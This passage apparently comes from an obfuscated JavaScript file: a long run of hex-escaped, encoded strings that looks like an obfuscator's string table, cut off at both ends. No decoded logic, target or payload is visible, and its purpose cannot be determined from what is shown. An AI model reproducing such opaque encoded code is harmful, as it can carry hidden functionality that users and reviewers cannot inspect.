68\x64\x55\x75\x54\x66\x72\x58\x44\x4b\x41\x49\x37\x64\x55\x4a\x50\x51\x7a\x77\x64\x63\x53\x57\x70\x64\x4c\x4d\x5a\x63\x53\x47\x47\x65\x66\x4e\x4e\x63\x48\x53\x6b\x77\x43\x30\x79\x38\x64\x38\x6b\x7a\x57\x50\x42\x64\x4c\x6d\x6b\x43\x57\x35\x78\x63\x55\x43\x6f\x53\x57\x35\x54\x52\x57\x51\x52\x63\x4e\x31\x54\x71\x57\x37\x6c\x63\x4c\x38\x6f\x49\x43\x53\x6b\x63\x45\x59\x2f\x64\x4c\x43\x6b\x56\x57\x35\x4e\x64\x4b\x4e\x4c\x2b\x57\x37\x57\x69\x6f\x6d\x6f\x61\x79\x33\x47\x2f\x70\x53\x6b\x2f\x57\x4f\x4f\x74\x46\x38\x6b\x31\x64\x38\x6b\x64\x42\x71\x48\x70\x57\x34\x64\x63\x47\x53\x6b\x7a\x57\x36\x4b\x54\x6c\x38\x6f\x69\x70\x61\x7a\x52\x57\x37\x37\x64\x4d\x68\x38\x32\x71\x5a\x52\x64\x4e\x76\x65\x63\x69\x6d\x6f\x35\x57\x34\x76\x55\x73\x38\x6b\x6f\x73\x66\x56\x63\x4a\x43\x6b\x53\x57\x34\x69\x37\x6f\x62\x44\x79\x57\x34\x66\x66\x57\x36\x46\x64\x4e\x53\x6f\x55\x57\x36\x76\x44\x67\x43\x6f\x53\x57\x52\x46\x64\x47\x53\x6b\x6b\x64\x6d\x6f\x46\x65\x38\x6f\x61\x57\x35\x4a\x63\x51\x4e\x70\x63\x56\x64\x70\x63\x47\x38\x6b\x53\x79\x38\x6f\x79\x57\x52\x64\x64\x4a\x49\x38\x39\x57\x50\x52\x64\x54\x43\x6f\x67\x57\x4f\x2f\x63\x4a\x73\x70\x64\x55\x58\x37\x64\x4b\x33\x5a\x63\x4e\x43\x6f\x67\x62\x64\x4b\x6c\x42\x6d\x6b\x67\x57\x4f\x50\x71\x57\x50\x54\x47\x57\x36\x68\x63\x4f\x6d\x6b\x30\x57\x34\x54\x31\x57\x37\x64\x64\x50\x38\x6b\x70\x74\x43\x6f\x71\x61\x53\x6f\x44\x57\x52\x79\x63\x72\x53\x6b\x2b\x75\x43\x6f\x45\x57\x34\x33\x64\x55\x5a\x47\x46\x77\x73\x70\x63\x50\x68\x57\x37\x57\x52\x33\x63\x4e\x59\x4e\x63\x4e\x38\x6b\x46\x6c\x78\x64\x63\x54\x59\x47\x47\x57\x52\x4e\x64\x48\x59\x42\x64\x4f\x38\x6b\x79\x57\x51\x46\x63\x50\x43\x6b\x52\x57\x34\x52\x64\x4e\x53\x6b\x44\x57\x4f\x68\x63\x49\x67\x70\x63\x4b\x43\x6f\x4f\x67\x49\x66\x68\x65\x66\x34\x37\x65\x6d\x6b\x50\x76\x48\x70\x63\x4b\x43\x6f\x4c\x57\x37\x52\x63\x50\x4d\x5a\x64\x53\x58\x76\x44\x71\x48\x4a\x64\x4e\x6d\x6f\x66\x74\x38\x6f\x4e\x66\x6d\x6b\x35\x79\x6d\x6b\x42\x57\x51\x64\x63\x4a\x6d\x6b\x78\x57\x52\x68\x63\x56\x43\x6b\x4d\x57\x51\x5a\x63\x4e\x6d\x6b\x2b\x41\x38\x6b\x46\x41\x59\x78\x63\x48\x62\x50\x4c\x61\x6d\x6f\x4a\x57\x52\x76\x41\x71\x6d\x6f\x41\x57\x51\x72\x33\x57\x37\x38\x47\x43\x43\x6b\x32\x57\x35\x30\x2b\x6e\x43\x6b\x70\x57\x37\x4a\x64\x52\x43\x6b\x49\x6c\x4b\x72\x47\x67\x38\x6f\x46\x57\x35\x42\x64\x49\x65\x52\x63\x50\x74\x4b\x59\x7a\x53\x6f\x69\x57\x37\x68\x63\x4d\x43\x6b\x5a\x57\x50\x7a\x31\x57\x50\x6c\x64\x4c\x62\x76\x4d\x57\x52\x4b\x4f\x70\x53\x6f\x31\x57\x50\x76\x6d\x77\x63\x38\x37\x6e\x53\x6b\x62\x75\x53\x6f\x64\x71\x53\x6b\x73\x76\x4d\x52\x63\x51\x61\x30\x30\x7a\x61\x54\x77\x6f\x75\x64\x64\x53\x43\x6f\x53\x57\x50\x79\x69\x57\x50\x4e\x63\x48\x32\x4e\x64\x55\x78\x44\x4e\x78\x6d\x6f\x51\x42\x68\x43\x53\x57\x35\x5a\x63\x48\x61\x68\x64\x4a\x67\x4c\x34\x57\x37\x72\x45\x46\x43\x6b\x6a\x57\x50\x72\x78\x57\x4f\x75\x4e\x57\x52\x52\x64\x52\x6d\x6f\x68\x57\x51\x38\x46\x6d\x38\x6b\x45\x78\x53\x6b\x38\x57\x51\x39\x46\x57\x50\x48\x62\x76\x6d\x6f\x6c\x57\x52\x6c\x64\x56\x53\x6f\x39\x66\x6d\x6b\x45\x65\x33\x68\x64\x4d\x43\x6b\x64\x57\x34\x79\x6d\x57\x52\x53\x69\x57\x34\x57\x45\x62\x43\x6b\x54\x57\x36\x57\x51\x63\x71\x76\x61\x73\x58\x4a\x64\x52\x53\x6f\x5a\x46\x53\x6b\x4c\x72\x53\x6f\x45\x42\x53\x6f\x55\x57\x36\x37\x64\x52\x43\x6f\x79\x72\x32\x2f\x64\x4f\x59\x6a\x47\x46\x6d\x6f\x68\x57\x52\x6a\x47\x57\x4f\x74\x63\x48\x31\x68\x63\x4d\x38\x6b\x44\x6a\x32\x58\x46\x6d\x73\x69\x64\x57\x37\x6d\x38\x70\x38\x6b\x73\x63\x43\x6f\x73\x63\x78\x33\x63\x52\x53\x6f\x4a\x6a\x43\x6f\x59\x45\x38\x6b\x6a\x64\x6d\x6b\x67\x62\x38\x6b\x57\x57\x50\x75\x38\x63\x53\x6b\x35\x57\x34\x37\x63\x50\x53\x6b\x70\x57\x52\x34\x6b\x57\x51\x54\x72\x64\x4e\x4a\x64\x4b\x4b\x7a\x49\x63\x6d\x6f\x43\x63\x75\x48\x79\x57\x36\x46\x63\x52\x4c\x43\x6d\x6b\x4b\x62\x79\x42\x6d\x6f\x48\x57\x52\x39\x41\x57\x51\x48\x48\x77\x4a\x52\x63\x4e\x53\x6b\x6f\x57\x50\x69\x5a\x77\x67\x4a\x64\x56\x73\x6e\x56\x57\x50\x62\x31\x73\x43\x6f\x6a\x57\x37\x65\x6b\x57\x50\x35\x71\x57\x34\x52\x64\x55\x30\x79\x38\x72\x53\x6b\x7a\x71\x63\x5a\x64\x52\x62\x4a\x64\x4a\x53\x6b\x63\x57\x52\x48\x72\x45\x30\x70\x64\x54\x53\x6b\x2f\x57\x52\x62\x54\x57\x37\x4a\x63\x53\x38\x6f\x30\x6c\x43\x6f\x66\x57\x52\x46\x63\x48\x61\x70\x63\x55\x43\x6f\x37\x57\x35\x2f\x63\x4b\x72\x46\x63\x51\x43\x6f\x32\x57\x51\x4e\x64\x54\x2b\x6b\x43\x50\x6d\x6b\x35\x57\x34\x6d\x72\x46\x64\x42\x63\x53\x73\x4c\x6a\x6f\x53\x6f\x33\x43\x32\x68\x64\x47\x76\x64\x64\x4f\x68\x31\x51\x43\x68\x6d\x65\x73\x4a\x5a\x63\x47\x77\x35\x6b\x61\x4e\x46\x63\x52\x43\x6b\x4b\x57\x52\x58\x33\x57\x35\x42\x64\x4e\x38\x6b\x35\x79\x62\x56\x64\x4b\x62\x61\x49\x57\x51\x65\x59\x6e\x38\x6b\x37\x44\x32\x39\x35\x73\x31\x53\x43\x57\x4f\x6e\x2b\x57\x50\x34\x77\x57\x36\x4c\x79\x57\x52\x43\x6a\x41\x4a\x6d\x41\x57\x52\x39\x76\x6b\x59\x37\x64\x4d\x68\x74\x64\x48\x53\x6b\x71\x7a\x4a\x2f\x64\x4e\x65\x5a\x64\x54\x67\x64\x64\x54\x66\x44\x73\x57\x35\x61\x6b\x57\x34\x47\x4d\x57\x50\x34\x44\x45\x78\x74\x64\x4f\x38\x6f\x69\x75\x72\x54\x45\x7a\x31\x74\x64\x4d\x30\x68\x64\x4e\x75\x69\x61\x57\x35\x42\x63\x4b\x43\x6b\x38\x57\x34\x66\x32\x57\x34\x72\x35\x57\x4f\x54\x70\x57\x35\x42\x64\x56\x4b\x4e\x63\x51\x6d\x6b\x64\x57\x4f\x46\x63\x54\x77\x78\x64\x54\x72\x4c\x50\x57\x34\x53\x66\x57\x34\x52\x64\x4d\x43\x6f\x75\x68\x53\x6f\x47\x61\x43\x6f\x49\x68\x33\x6c\x63\x4b\x43\x6f\x46\x57\x37\x64\x64\x4f\x53\x6b\x32\x57\x50\x68\x64\x47\x32\x6c\x64\x4a\x61\x71\x4b\x57\x51\x61\x48\x57\x34\x78\x63\x55\x53\x6f\x30\x73\x53\x6b\x37\x57\x4f\x4e\x63\x55\x53\x6f\x4b\x57\x37\x5a\x64\x51\x6d\x6f\x65\x42\x38\x6f\x61\x6b\x74\x46\x64\x4c\x68\x38\x4b\x57\x51\x66\x78\x57\x4f\x2f\x63\x4d\x65\x6c\x63\x4b\x6d\x6b\x66\x57\x37\x42\x64\x4b\x43\x6f\x7a\x77\x49\x47\x47\x57\x34\x39\x68\x61\x59\x30\x47\x57\x51\x70\x64\x49\x33\x4b\x53\x57\x35\x56\x64\x56\x53\x6b\x77\x57\x34\x46\x64\x4c\x38\x6f\x6e\x57\x50\x78\x64\x55\x43\x6b\x31\x73\x53\x6b\x6c\x57\x51\x78\x63\x52\x67\x4e\x63\x4c\x53\x6b\x59\x57\x37\x6c\x64\x49\x38\x6f\x39\x57\x50\x5a\x63\x4e\x71\x74\x63\x47\x38\x6f\x64\x57\x52\x64\x64\x4c\x38\x6f\x2f\x74\x53\x6f\x46\x57\x4f\x64\x64\x4e\x57\x74\x63\x53\x4a\x5a\x64\x4f\x59\x74\x63\x49\x6d\x6b\x53\x65\x6d\x6b\x34\x73\x49\x38\x2b\x57\x4f\x52\x63\x51\x38\x6b\x67\x57\x35\x6c\x63\x4a\x43\x6b\x36\x6c\x6d\x6f\x79\x6f\x6d\x6f\x74\x57\x4f\x78\x64\x4b\x43\x6f\x5a\x57\x34\x70\x63\x51\x57\x43\x37\x57\x35\x66\x48\x41\x6d\x6b\x45\x6b\x32\x31\x37\x57\x4f\x69\x66\x7a\x53\x6b\x69\x64\x6d\x6b\x6d\x67\x53\x6b\x36\x57\x35\x58\x2b\x64\x63\x52\x64\x48\x4c\x52\x63\x4a\x64\x70\x64\x4d\x66\x70\x63\x50\x74\x33\x64\x54\x6d\x6b\x71\x73\x49\x56\x64\x47\x74\x48\x4b\x57\x35\x39\x34\x70\x38\x6f\x36\x6e\x43\x6f\x74\x57\x37\x76\x37\x57\x35\x5a\x63\x52\x61\x57\x72\x7a\x31\x37\x63\x52\x53\x6b\x4a\x57\x51\x38\x4a\x57\x51\x37\x63\x4b\x38\x6b\x35\x57\x52\x72\x68\x57\x51\x47\x4d\x6b\x38\x6b\x42\x61\x53\x6b\x6d\x68\x4d\x62\x4a\x68\x38\x6b\x38\x65\x43\x6b\x69\x57\x35\x44\x68\x6d\x43\x6f\x43\x78\x38\x6f\x79\x57\x36\x33\x64\x4b\x71\x56\x64\x48\x75\x33\x64\x54\x63\x53\x77\x6d\x30\x52\x64\x4d\x49\x70\x63\x4b\x63\x4a\x64\x4a\x53\x6b\x39\x57\x35\x35\x34\x57\x34\x65\x71\x57\x50\x46\x63\x50\x5a\x52\x63\x47\x71\x33\x64\x55\x53\x6f\x49\x68\x4e\x69\x41\x57\x51\x4c\x64\x57\x52\x38\x63\x6b\x53\x6f\x61\x57\x4f\x79\x53\x74\x53\x6b\x63\x57\x36\x75\x53\x77\x30\x58\x45\x57\x51\x35\x6c\x6d\x43\x6f\x31\x57\x51\x7a\x63\x57\x35\x34\x35\x6b\x38\x6b\x76\x57\x52\x33\x64\x51\x32\x35\x55\x41\x43\x6b\x63\x7a\x71\x79\x77\x57\x37\x68\x64\x4d\x72\x68\x64\x52\x6d\x6b\x43\x57\x37\x33\x63\x4e\x38\x6b\x58\x41\x6d\x6f\x6a\x57\x34\x64\x63\x49\x43\x6b\x41\x6a\x53\x6b\x66\x69\x43\x6f\x52\x73\x43\x6b\x53','\x57\x51\x5a\x63\x53\x43\x6f\x35\x65\x5a\x48\x56','\x57\x34\x6a\x4c\x57\x51\x52\x63\x54\x43\x6f\x63\x72\x33\x30\x68\x75\x6d\x6b\x6a\x57\x35\x65','\x6a\x77\x35\x43\x57\x50\x64\x63\x50\x61','\x42\x43\x6f\x4c\x57\x50\x70\x64\x52\x68\x68\x63\x54\x72\x6e\x37','\x74\x6d\x6f\x44\x77\x76\x68\x64\x4f\x71','\x57\x52\x70\x63\x4a\x58\x70\x63\x4e\x38\x6f\x31\x75\x6d\x6b\x49\x7a\x43\x6f\x77\x61\x71','\x42\x4e\x74\x64\x48\x72\x70\x64\x4e\x38\x6b\x62','\x57\x52\x4e\x63\x54\x43\x6f\x4a\x69\x5a\x35\x56\x68\x71','\x57\x36\x78\x63\x55\x53\x6b\x33\x66\x43\x6b\x53\x57\x34\x6e\x79\x57\x36\x33\x64\x4e\x4c\x64\x63\x50\x78\x4f\x6f\x57\x50\x79\x59\x43\x38\x6f\x44\x63\x67\x74\x63\x4a\x31\x4a\x63\x4a\x67\x38\x69\x57\x52\x57\x70\x57\x51\x42\x64\x49\x74\x6e\x2f\x61\x48\x37\x64\x48\x48\x56\x64\x51\x67\x2f\x64\x4c\x43\x6f\x7a\x57\x34\x2f\x64\x56\x62\x4e\x63\x4f\x43\x6b\x48\x57\x37\x5a\x64\x47\x47\x62\x64\x70\x57\x4c\x55\x57\x50\x65\x59\x57\x52\x7a\x50\x57\x50\x68\x64\x50\x76\x37\x63\x4b\x65\x37\x64\x50\x4d\x78\x64\x55\x48\x38\x79\x57\x37\x7a\x73\x46\x6d\x6f\x56\x57\x36\x4a\x63\x4e\x53\x6b\x46\x57\x52\x5a\x63\x55\x49\x34\x57\x57\x51\x2f\x64\x53\x67\x5a\x64\x56\x53\x6f\x52\x65\x38\x6b\x38\x57\x35\x6d\x6c\x57\x36\x74\x64\x4a\x72\x6c\x63\x56\x6d\x6f\x33\x6e\x38\x6b\x49\x57\x51\x50\x57\x76\x63\x6a\x69\x57\x4f\x69\x36\x61\x4a\x34\x41\x7a\x65\x61\x37\x57\x4f\x4a\x63\x47\x6d\x6b\x4f\x57\x36\x74\x64\x49\x74\x70\x63\x4a\x75\x30\x43\x57\x50\x47\x58\x78\x43\x6b\x6f\x57\x50\x4f\x41\x6d\x38\x6b\x38\x6a\x31\x78\x63\x55\x43\x6f\x64\x57\x35\x79\x69\x57\x34\x69\x38\x57\x50\x66\x64\x79\x62\x57\x6c\x64\x67\x35\x35\x57\x50\x33\x63\x47\x6d\x6b\x54\x57\x35\x4a\x63\x4e\x48\x74\x63\x50\x49\x4c\x65\x57\x37\x4e\x64\x52\x64\x2f\x64\x47\x38\x6f\x2b\x57\x52\x58\x68\x57\x35\x4b\x69\x75\x75\x4e\x63\x52\x53\x6b\x64\x57\x50\x72\x36\x43\x33\x46\x63\x55\x75\x69\x50\x57\x52\x74\x63\x4c\x53\x6f\x34\x6c\x73\x39\x4a\x57\x37\x6c\x63\x53\x57\x50\x38\x57\x4f\x54\x63\x6d\x53\x6b\x4d\x57\x52\x33\x64\x53\x74\x6c\x64\x49\x38\x6f\x77\x57\x4f\x71\x52\x57\x35\x4a\x64\x4c\x38\x6b\x74\x57\x36\x6a\x58\x66\x78\x4b\x65\x66\x43\x6b\x63\x71\x4b\x42\x64\x4c\x43\x6f\x48\x64\x32\x38\x58\x57\x34\x35\x71\x57\x51\x61\x4a\x57\x35\x52\x64\x4c\x67\x7a\x47\x57\x36\x56\x64\x54\x71\x52\x63\x53\x38\x6b\x71\x57\x50\x70\x64\x4c\x6d\x6f\x37\x57\x35\x4e\x63\x4b\x43\x6f\x73\x6e\x4c\x43\x74\x78\x62\x71\x70\x68\x4c\x47\x50\x57\x4f\x53\x52\x57\x51\x53\x63\x75\x53\x6f\x59\x42\x66\x4b\x6e\x75\x53\x6f\x45\x72\x6d\x6b\x76\x57\x52\x4c\x69\x57\x4f\x52\x64\x4b\x6d\x6b\x76\x57\x51\x48\x42\x7a\x43\x6b\x4c\x57\x50\x39\x73\x57\x37\x35\x6f\x57\x51\x70\x64\x4f\x4d\x37\x64\x4c\x38\x6f\x72\x44\x48\x50\x57\x67\x38\x6b\x79\x71\x43\x6f\x4b\x57\x52\x72\x50\x57\x36\x78\x64\x4a\x59\x6e\x55\x79\x53\x6b\x6a\x74\x59\x4f\x4d\x6b\x61\x57\x44\x57\x36\x39\x75\x57\x51\x35\x47\x77\x71\x78\x63\x54\x38\x6f\x59\x69\x4b\x38\x47\x45\x78\x2f\x63\x48\x71\x33\x64\x4e\x58\x4c\x47\x57\x4f\x39\x54\x57\x34\x69\x6d\x57\x50\x46\x63\x49\x75\x66\x46\x74\x4c\x72\x4b\x57\x35\x69\x2f\x57\x51\x64\x63\x48\x6d\x6b\x71\x62\x38\x6f\x6b\x66\x38\x6b\x6a\x76\x6d\x6f\x64\x74\x53\x6f\x67\x57\x35\x70\x63\x4e\x63\x6e\x59\x41\x65\x44\x43\x77\x67\x61\x74\x6c\x49\x76\x58\x57\x51\x53\x30\x70\x53\x6b\x44\x76\x68\x50\x2f\x57\x51\x6c\x64\x52\x66\x7a\x4a\x57\x52\x79\x73\x57\x52\x69\x42\x57\x35\x46\x63\x4a\x6d\x6b\x48\x57\x4f\x2f\x64\x55\x59\x4f\x70\x45\x32\x56\x64\x53\x38\x6b\x4c\x57\x36\x4f\x5a\x57\x37\x33\x64\x47\x76\x33\x63\x4b\x49\x74\x63\x53\x77\x61\x6c\x6b\x53\x6b\x72\x45\x6d\x6b\x53\x57\x52\x4e\x63\x52\x75\x37\x63\x53\x53\x6f\x41\x41\x75\x78\x64\x4f\x31\x53\x4e\x57\x4f\x61\x35\x6e\x78\x79\x6e\x57\x35\x4b\x49\x57\x36\x47\x44\x70\x53\x6f\x48\x76\x43\x6b\x49\x57\x36\x46\x63\x4f\x53\x6b\x42\x46\x59\x43\x54\x70\x74\x72\x48\x57\x4f\x35\x6f\x57\x35\x56\x64\x55\x63\x34\x6b\x57\x52\x4c\x78\x57\x36\x50\x77\x57\x52\x75\x58\x57\x34\x35\x63\x57\x50\x34\x62\x57\x51\x30\x71\x76\x38\x6f\x48\x68\x43\x6f\x4a\x57\x50\x70\x63\x48\x6d\x6f\x64\x57\x50\x46\x64\x52\x43\x6b\x66\x68\x47\x50\x38\x41\x4a\x37\x64\x53\x67\x6a\x54\x62\x49\x6a\x47\x57\x4f\x4b\x78\x6f\x67\x2f\x63\x56\x43\x6f\x37\x45\x47\x6d\x6f\x44\x4c\x39\x32\x57\x36\x43\x62\x46\x38\x6b\x36\x62\x43\x6b\x46\x57\x36\x61\x54\x66\x53\x6f\x56\x57\x37\x4c\x75\x57\x51\x50\x6e\x6b\x4b\x75\x31\x57\x50\x34\x42\x69\x31\x4e\x63\x54\x6d\x6b\x62\x6e\x38\x6b\x7a\x57\x34\x6c\x63\x53\x6d\x6f\x45\x57\x34\x70\x63\x47\x38\x6b\x70\x57\x52\x6e\x4d\x67\x68\x50\x4b\x57\x34\x4c\x4e\x57\x35\x50\x55\x75\x53\x6f\x54\x44\x30\x43\x74\x57\x50\x66\x59\x62\x6d\x6b\x44\x57\x37\x42\x63\x50\x72\x52\x64\x4e\x43\x6f\x6b\x57\x36\x69\x68\x78\x6d\x6b\x75\x76\x38\x6f\x41\x57\x34\x38\x6f\x76\x38\x6b\x6f\x63\x57\x30\x49\x57\x34\x74\x63\x49\x6d\x6b\x37\x42\x38\x6f\x56\x45\x43\x6b\x70\x57\x4f\x48\x54\x57\x34\x6c\x64\x53\x6d\x6b\x62\x57\x36\x42\x63\x49\x68\x74\x64\x4e\x62\x5a\x63\x4e\x65\x56\x64\x53\x38\x6b\x7a\x57\x35\x33\x63\x4c\x73\x35\x32\x57\x36\x42\x63\x4c\x75\x6e\x6c\x57\x36\x4a\x63\x54\x66\x33\x64\x50\x6d\x6f\x58\x57\x34\x4e\x63\x55\x30\x54\x63\x57\x35\x68\x64\x56\x6d\x6f\x5a\x57\x34\x4e\x64\x48\x6d\x6f\x6a\x57\x50\x78\x63\x4c\x68\x39\x4f\x66\x6d\x6b\x6f\x57\x34\x56\x63\x55\x75\x62\x62\x57\x35\x2f\x64\x52\x4d\x33\x64\x4b\x53\x6f\x73\x42\x59\x6e\x64\x66\x6d\x6b\x44\x79\x6d\x6f\x51\x57\x4f\x64\x64\x4a\x48\x4a\x63\x51\x43\x6f\x76\x71\x38\x6b\x69\x43\x49\x6c\x63\x4d\x53\x6b\x44\x57\x51\x56\x64\x53\x5a\x64\x64\x56\x59\x74\x64\x55\x38\x6f\x59\x42\x67\x4a\x64\x4b\x43\x6f\x59\x57\x35\x47\x30\x70\x38\x6b\x4d\x65\x78\x6a\x68\x44\x43\x6b\x4e\x57\x50\x42\x64\x48\x67\x70\x63\x54\x66\x2f\x64\x4d\x6d\x6b\x35\x57\x37\x46\x63\x48\x74\x54\x48\x46\x6d\x6b\x53\x57\x37\x42\x63\x52\x43\x6b\x54\x57\x36\x6e\x63\x77\x43\x6b\x50\x57\x51\x44\x6a\x76\x4d\x42\x64\x56\x4a\x46\x63\x55\x57\x68\x64\x54\x66\x48\x45\x43\x33\x38\x67\x66\x73\x4a\x64\x4d\x30\x2f\x63\x51\x6d\x6b\x58\x57\x50\x6c\x64\x53\x48\x64\x63\x4f\x38\x6b\x6d\x57\x52\x43\x43\x57\x34\x79\x6f\x79\x58\x4a\x63\x4b\x43\x6f\x30\x57\x51\x5a\x64\x4b\x53\x6b\x6c\x7a\x6d\x6f\x6c\x67\x78\x2f\x63\x48\x78\x4c\x66\x77\x43\x6f\x4b\x57\x4f\x4f\x73\x73\x4e\x37\x64\x4c\x66\x61\x69\x43\x53\x6b\x53\x45\x43\x6f\x30\x6a\x48\x34\x35\x44\x57\x68\x64\x4b\x38\x6b\x71\x75\x53\x6f\x55\x57\x52\x47\x4d\x57\x36\x37\x64\x4b\x62\x58\x71\x57\x4f\x33\x63\x50\x53\x6f\x41\x6a\x38\x6f\x71\x57\x51\x68\x64\x4e\x6d\x6f\x52\x57\x35\x4c\x4b\x57\x50\x39\x48\x57\x37\x4e\x64\x4d\x77\x4a\x64\x4c\x4c\x33\x64\x4e\x53\x6f\x55\x57\x51\x46\x63\x4e\x77\x72\x37\x57\x36\x56\x64\x4e\x5a\x68\x63\x50\x38\x6b\x4e\x61\x38\x6b\x4e\x57\x36\x47\x64\x57\x50\x6a\x6a\x76\x6d\x6b\x50\x57\x51\x69\x73\x64\x47\x72\x36\x41\x64\x46\x63\x4f\x64\x78\x63\x50\x66\x64\x63\x4f\x6d\x6b\x63\x57\x4f\x4c\x6f\x57\x35\x42\x63\x53\x43\x6f\x69\x74\x59\x75\x34\x75\x6d\x6f\x63\x57\x36\x34\x4e\x57\x50\x6e\x59\x57\x50\x6e\x55\x57\x51\x7a\x63\x64\x43\x6f\x32\x44\x65\x75\x66\x57\x52\x4e\x64\x4e\x38\x6f\x47\x66\x38\x6f\x4a\x64\x38\x6b\x42\x57\x37\x34\x58\x57\x52\x56\x63\x4d\x58\x52\x63\x50\x4d\x75\x31\x63\x4d\x44\x34\x71\x6d\x6b\x37\x57\x51\x37\x63\x52\x58\x5a\x63\x56\x53\x6b\x39\x66\x67\x70\x63\x51\x43\x6f\x2b\x6c\x75\x4c\x37\x57\x4f\x78\x63\x51\x53\x6f\x4b\x57\x34\x65\x32\x57\x4f\x75\x32\x73\x33\x71\x68\x57\x36\x38\x71\x57\x34\x38\x58\x6a\x58\x72\x51\x57\x50\x33\x64\x4c\x53\x6b\x44\x6c\x53\x6b\x6c\x57\x36\x52\x64\x49\x62\x65\x4f\x57\x36\x44\x53\x57\x50\x4e\x64\x54\x68\x37\x63\x4c\x5a\x37\x63\x52\x53\x6b\x74\x57\x4f\x31\x71\x57\x37\x4a\x64\x48\x48\x72\x54\x42\x47\x5a\x64\x47\x6d\x6b\x6c\x57\x36\x64\x64\x55\x53\x6b\x59\x57\x4f\x5a\x64\x49\x58\x79\x51\x6b\x77\x2f\x64\x56\x61\x5a\x63\x48\x43\x6b\x4c\x6e\x72\x74\x63\x51\x74\x50\x78\x57\x4f\x52\x63\x48\x62\x5a\x63\x54\x78\x42\x63\x4c\x38\x6f\x36\x43\x43\x6f\x35\x6d\x74\x6c\x64\x49\x53\x6b\x6c\x57\x51\x4e\x64\x51\x63\x42\x63\x4a\x6d\x6b\x64\x63\x38\x6b\x72\x57\x34\x54\x58\x57\x35\x2f\x64\x49\x31\x48\x74\x42\x62\x48\x42\x66\x48\x79\x6d\x57\x37\x68\x64\x4d\x38\x6b\x75\x69\x76\x64\x63\x50\x63\x4e\x64\x49\x43\x6b\x30\x45\x53\x6b\x7a\x57\x4f\x69\x75\x57\x4f\x4c\x39\x65\x53\x6b\x6a\x57\x34\x68\x63\x53\x38\x6b\x43\x44\x59\x44\x31\x78\x38\x6f\x6a\x43\x59\x76\x73\x41\x6d\x6f\x38\x57\x51\x43\x32\x44\x48\x47\x54\x65\x4b\x5a\x63\x4d\x53\x6b\x78\x65\x47\x6c\x64\x47\x43\x6b\x6f\x72\x43\x6f\x38\x42\x43\x6b\x39\x57\x52\x39\x73\x57\x34\x34','\x41\x38\x6f\x68\x46\x48\x74\x64\x54\x61','\x57\x36\x76\x50\x57\x37\x58\x4e\x57\x51\x57','\x57\x52\x68\x63\x4c\x77\x5a\x64\x49\x38\x6b\x39','\x42\x71\x66\x79\x57\x51\x2f\x64\x4b\x38\x6f\x63\x57\x35\x6e\x74','\x57\x4f\x38\x48\x57\x36\x64\x63\x49\x67\x47','\x6f\x75\x62\x31\x57\x4f\x4e\x63\x53\x4b\x39\x63\x71\x4c\x57\x37\x57\x35\x47','\x57\x52\x4f\x57\x68\x68\x62\x65\x65\x43\x6f\x43\x57\x35\x53','\x46\x33\x4e\x63\x4d\x53\x6b\x64','\x57\x50\x61\x57\x57\x34\x64\x64\x4d\x43\x6f\x33','\x57\x34\x4a\x64\x49\x65\x53\x6b\x57\x35\x71','\x71\x58\x5a\x64\x4c\x38\x6b\x79\x57\x50\x44\x4f\x73\x43\x6f\x56','\x69\x65\x72\x35\x57\x50\x37\x63\x4d\x77\x31\x6a\x75\x4c\x61\x30','\x79\x72\x58\x4b\x57\x52\x37\x63\x48\x47','\x74\x6d\x6b\x4e\x57\x51\x58\x76\x57\x4f\x53','\x57\x34\x4a\x63\x51\x5a\x58\x79\x68\x71','\x57\x50\x68\x64\x52\x43\x6b\x49\x65\x43\x6b\x4e','\x57\x37\x50\x64\x57\x37\x31\x45\x57\x52\x6d','\x57\x52\x6c\x64\x55\x38\x6b\x6a\x41\x32\x6c\x63\x54\x47\x33\x63\x54\x47','\x57\x36\x56\x63\x4a\x6d\x6b\x56\x65\x6d\x6b\x6c','\x57\x50\x35\x6e\x57\x50\x50\x70\x57\x35\x65','\x7a\x71\x66\x35\x57\x51\x42\x63\x49\x57','\x57\x4f\x65\x58\x57\x37\x42\x63\x4a\x67\x4a\x64\x55\x38\x6f\x78\x57\x51\x6c\x64\x56\x61','\x57\x36\x68\x63\x4c\x38\x6f\x75\x6c\x6d\x6f\x77\x57\x4f\x7a\x63\x71\x6d\x6b\x75\x64\x67\x4a\x63\x4d\x47','\x57\x4f\x56\x63\x54\x6d\x6b\x69\x76\x53\x6f\x42','\x70\x4b\x62\x35\x57\x4f\x4e\x63\x4d\x65\x35\x6c\x66\x4c\x57\x4a\x57\x34\x4e\x63\x52\x53\x6b\x36\x57\x34\x33\x63\x50\x30\x5a\x63\x52\x38\x6b\x53\x6b\x78\x30\x62\x63\x6d\x6f\x48\x57\x34\x52\x63\x4d\x32\x6c\x63\x49\x6d\x6b\x56\x65\x47\x30\x36\x75\x71\x53\x38\x57\x4f\x48\x53\x74\x30\x53\x78\x79\x65\x75\x64\x57\x37\x47\x35\x57\x37\x38','\x57\x4f\x68\x63\x51\x49\x53\x58\x72\x76\x4a\x63\x54\x75\x71\x48\x71\x57','\x57\x37\x5a\x63\x4f\x43\x6b\x6c\x57\x37\x78\x63\x47\x43\x6f\x48\x68\x75\x42\x64\x51\x53\x6b\x34\x57\x4f\x70\x63\x53\x75\x2f\x63\x52\x38\x6b\x48\x57\x52\x30\x5a\x42\x6d\x6b\x2f\x57\x4f\x44\x79\x57\x4f\x43\x69\x57\x4f\x56\x64\x52\x47','\x57\x34\x56\x64\x4f\x43\x6f\x4f\x41\x65\x61','\x57\x36\x5a\x63\x4f\x38\x6b\x53\x66\x53\x6b\x33','\x67\x53\x6b\x4c\x76\x61\x71\x44\x57\x36\x72\x39\x57\x51\x4e\x63\x47\x33\x5a\x64\x48\x6d\x6f\x45\x57\x51\x6a\x6c\x57\x37\x52\x64\x56\x4b\x52\x64\x55\x38\x6f\x61\x6d\x38\x6b\x4e','\x57\x50\x2f\x63\x47\x74\x79\x39\x79\x71','\x6b\x4d\x58\x5a\x57\x34\x75','\x57\x37\x78\x64\x49\x75\x79\x78\x57\x36\x47','\x43\x38\x6b\x75\x57\x50\x54\x41\x57\x4f\x52\x63\x56\x48\x2f\x63\x47\x38\x6f\x6b\x64\x38\x6f\x4f\x57\x34\x56\x63\x4e\x30\x78\x64\x48\x53\x6f\x43\x57\x52\x30\x51\x6e\x38\x6f\x76\x57\x52\x33\x64\x51\x53\x6f\x46\x57\x52\x54\x5a\x66\x6d\x6b\x79\x71\x6d\x6b\x78','\x44\x61\x7a\x68\x57\x50\x37\x63\x4f\x71','\x57\x52\x61\x32\x67\x33\x4c\x73\x6b\x38\x6f\x54\x57\x37\x4a\x64\x4a\x71','\x71\x43\x6b\x39\x74\x64\x69\x55','\x57\x50\x74\x64\x4e\x6d\x6b\x45\x76\x